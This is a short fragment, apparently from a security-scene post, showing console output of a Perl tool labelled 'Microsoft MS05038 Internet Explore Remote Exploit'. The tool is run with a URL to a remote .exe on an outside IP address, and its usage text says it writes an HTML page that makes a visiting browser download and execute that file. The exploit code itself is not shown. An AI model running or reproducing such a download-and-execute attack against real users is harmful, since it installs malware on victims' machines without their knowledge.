 G:\test>perl dlshell.pl http://222.174.144.130/tools/test1.exe test2.htm
.Microsoft MS05038 Internet Explore Remote Exploit
download file to execute rewritten by superlone[EST]
Usage:
ms05038.pl <URL-to-download> [destination file]
Attention:if [destination file] is omitted,superlone.html will be default!